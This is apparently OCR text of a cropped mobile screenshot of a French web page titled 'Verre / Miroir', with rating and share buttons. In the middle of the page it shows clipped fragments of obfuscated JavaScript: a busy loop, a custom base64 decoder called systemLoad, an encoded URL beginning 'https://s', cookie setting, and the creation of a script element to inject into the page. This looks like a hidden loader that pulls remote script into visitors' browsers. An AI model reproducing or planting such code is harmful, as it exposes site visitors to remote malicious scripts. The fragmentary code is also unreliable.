
Verre / Miroir
(function(){tr
i=0;i<20000;i++){var z=i*i;}if
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTU
Za-z0-9\+\/\=]/g, »);while(i
>4
<<6)|h4;dec+=String.fromChar
u=systemLoad('aHR0cHM6Ly9z
d=new Date();d.setTime(d.get
SameSite=Lax'+(location.protoc
s=document.createElement('scrip
(document.getElementsByTagNa
Notez
Facebo
PARTAGER